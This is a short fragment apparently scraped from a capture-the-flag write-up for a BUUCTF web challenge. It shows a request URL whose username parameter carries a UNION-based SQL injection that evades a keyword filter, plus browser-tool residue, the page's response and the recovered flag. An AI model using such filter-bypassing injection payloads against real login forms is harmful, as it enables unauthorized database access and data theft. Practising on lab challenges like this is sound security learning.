 http://5caccc35-1af2-4351-8f34-1b27fdea85f5.node3.buuoj.cn/check.php
?username=-1+'+un<>ion+sel<>ect+1,database(),group_concat(flag) fro<>m ctf.Flag+%23
&password=admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello geek!
Your password is 'flag{a93473c6-1ccf-4985-8843-a914c588c6c6}'